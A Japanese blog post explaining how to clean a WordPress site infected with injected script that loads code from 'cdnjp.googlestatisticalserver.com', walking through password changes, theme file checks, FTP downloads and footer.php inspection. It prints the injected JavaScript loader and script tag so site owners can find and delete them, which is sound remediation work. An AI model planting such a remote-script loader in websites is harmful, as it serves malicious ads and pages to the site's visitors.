WordPressのブログページに「cdnjp.googlestatisticalserver.com」へのリンクが追加されて、マルウェアや悪意のページが表示されてしまう場合の対処法です。
パスワードを変更しましょう
原因は分かりませんが、管理用のパスワードが漏れている場合があるので、サイトを対処する前に、FTP(使っている場合)やWordPressのパスワードを変更した方が良いです。
せっかく対処しても、再度書き換えられたら目も当てられません(笑)
サイトの確認
自分のWordPressサイトを表示して(https://blog.janjan.net/など)ソースを確認します。
src=”//cdnjp.googlestatisticalserver.com/core.min.js
上記のコードが含まれていたら、残念ながらサイトが改変されています。
変更箇所は多種多様
いろんな場所が書き換えられている可能性があるので、WordPressの管理画面だけでは対処が出来ません。再インストールせずに対処するにはFTPなどサーバー上のファイルを変更する手段が必要です。
対処方法(テーマの変更)
管理画面から対処できる場合もあるので、以下の手順で問題のコードを探して修正します。
- WordPressの管理画面から[外観|テーマの編集]メニューを選択します。
- 表示された[テーマの編集]画面のテーマファイルの部分を切り替えて拡張子が”.js”ファイルの内容を確認します。

- 以下のコードが含まれていた場合には、その部分を削除して[ファイルの更新]ボタンをクリックしてファイルを保存します。
(function(d, s, id)
{
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//cdnjp.googlestatisticalserver.com/core.min.js";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'jquery-ui-sdk'));
すべてのファイル内のコードを削除したら、サイトを再読み込みして、問題のコードが表示されていないか確認します。
子テーマを使っている場合には、親テーマも同様に問題のコードを探して修正を行います。
すべてのテーマに関連したファイルを確認しても、問題のコードが読み込まれてしまう場合には、テーマ以外のファイルまで改変されてしまっているので次の対処方法に進みます。
対処方法(JavaScript)
この対処方法は、WordPressの管理画面では操作できないので、FTPソフトを使ったファイルのダウンロードやアップロードに関する知識が必要になります。
- Google Chromeでブログを表示して、右上の設定メニューから[その他のツール|デベロッパーツール]メニューを選択します。
- ブラウザの右側に読み込まれているページの詳細が表示されます。
- 最上部のメニューから[Sources]メニューを選択します。
- [Page]部分に表示されているツリーを展開していき、ファイルの拡張子が”.js”になっているファイルの名前をファイル名をリストアップします。

- リストアップしたファイルを、FTPなどを利用してローカルにダウンロードします。ダウンロードする際に、ファイルの場所(ディレクトリ構成)も同じように作っておくと、後でアップロードする際に楽になります。
- ダウンロードしたファイルから次のコードを探します。
(function(d, s, id)
{
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//cdnjp.googlestatisticalserver.com/core.min.js";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'jquery-ui-sdk'));
コードが含まれているファイルがあれば、コードを削除して、元の場所にアップロードします。
すべてのファイル内のコードを削除したら、サイトを再読み込みして、問題のコードが表示されていないか確認します。
すべてのファイルを変更しても、問題のコードが読み込まれてしまう場合には、最後に[PHP]ファイルの内容を確認します。
対処方法(PHP)
以下の手順で、テーマの編集画面でPHPファイルの内容を確認して問題のコードを見つけます。
- WordPressの管理画面にログインして、[外観|テーマの編集]メニューを選択します。
- 表示された[テーマの編集]画面で、テーマファイルの拡張子が”.php”ファイルを切り替えて、次のコードを探して修正を行います。
<script type="text/javascript" charset="utf-8" src='//cdnjp.googlestatisticalserver.com/core.min.js' ></script>
[footer.php]などに埋め込まれている場合が多いようです。
まとめ
WordPressのファイルが変更を直接変更できない場合には、残念ながら、再インストールすることになる可能性が大です。
また、問題のコードが埋め込まれている場合でも広告が表示されない場合や、リロードすると表示される場合などがあるので注意してください(ソースコードで「googlestatisticalserver.com」を見つけたら対処しないと手遅れになります)
自分のサイトが知らない間に、悪意のサイトのお手伝いをしてしまっている場合があるので、サイトの管理は大切です。
自分のWordPressサイトで悪意の広告が表示されて困っている方のお手伝いになれば幸いです。
スポンサーリンク
最後までご覧いただき、ありがとうございます。


![[依頼書 参]精神感応の真相クリア(明治探偵GAME 千里眼の男)](https://blog.janjan.net/wp/wp-content/uploads/2019/03/meiji-detective-game-2019-06-150x150.jpg)


![[依頼書 壱]念写が描くものクリア(明治探偵GAME 千里眼の男)](https://blog.janjan.net/wp/wp-content/uploads/2019/03/meiji-detective-game-2019-02-150x150.jpg)